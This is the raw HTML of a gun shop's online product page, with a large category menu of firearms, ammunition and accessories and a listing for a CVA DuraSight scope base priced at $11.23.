							<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b07706" data-id="39b07706" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9c5a73 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9c5a73" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="606" class="elementor elementor-606 elementor-location-single post-64364 product type-product status-publish has-post-thumbnail pwb-brand-cva product_cat-bases product_cat-uncategorized product_tag-synced pa_finish-black-matte pa_gun-type-muzzleloader pa_material-aluminum pa_model-durasight pa_pieces-4448 pa_rings-included-no pa_style-2-piece pa_type-scope-mount first outofstock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-37569b67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37569b67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36fae8e5" data-id="36fae8e5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-365994d1" data-id="365994d1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-112127eb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="112127eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">CVA DS100B SCOPE BASE INLINES BLK</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-78994448 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="78994448" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-star"></i>			</span>
									<span class="elementor-button-text">Rating: &nbsp;&nbsp;0</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-13cb5f97 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-short-description" data-id="13cb5f97" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>CVA DuraSight Scope Mount base are machined from aircraft grade aluminum to provide the necessary strength and recoil resistance.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6098728 elementor-product-price-block-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-price" data-id="6098728" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.23</bdi></span></p>
				</div>
				</div>
